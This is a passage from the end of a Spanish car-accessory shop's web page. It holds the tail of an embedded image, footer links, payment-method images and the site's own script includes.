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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © COPYRIGHT 2025 Lovecar
                </span> -  
                <a href="//www.lovecar.es/content/3-condiciones-generales-de-venta" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Condiciones generales de venta
                </a>
             •
                <a href="//www.lovecar.es/content/9-politica-de-privacidad-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Política de privacidad y cookies
                </a>
            •
                <a href="//www.lovecar.es/content/1-entregapago-segurogarantia" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
        <div class="bg-white text-black font-light py-4">
        <div class="container">
            <div class="md:grid md:grid-cols-2 items-center px-4">
                <div class="px-4 mb-4 flex justify-center items-center md:mb-0">
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement_shop_2.png" alt="Método de pago 1" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                    <picture>
                        <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.webp" type="image/webp">
                        <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/footer/paiement2_shop_2.png" alt="Método de pago 2" class="lazy"
                                                        width="206" height="48"                                                                                                            >
                    </picture>
                </div>
                <div class="px-4 text-center">
                    
                        <span class="text-sm">
                            COPYRIGHT 2025 Lovecar
                        </span>
                    
                </div>
            </div>
        </div>
    </div>
    
    <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovecar.es/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>